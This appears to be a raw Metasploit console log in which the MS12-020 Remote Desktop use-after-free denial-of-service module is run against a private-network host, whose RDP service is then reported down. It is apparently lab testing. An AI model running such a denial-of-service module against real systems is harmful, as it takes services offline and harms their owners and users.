 msf5 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > run
[*] Running module against 192.168.0.203
[*] 192.168.0.203:3389 - 192.168.0.203:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free DoS
[*] 192.168.0.203:3389 - 192.168.0.203:3389 - 210 bytes sent
[*] 192.168.0.203:3389 - 192.168.0.203:3389 - Checking RDP status...
[+] 192.168.0.203:3389 - 192.168.0.203:3389 seems down
[*] Auxiliary module execution completed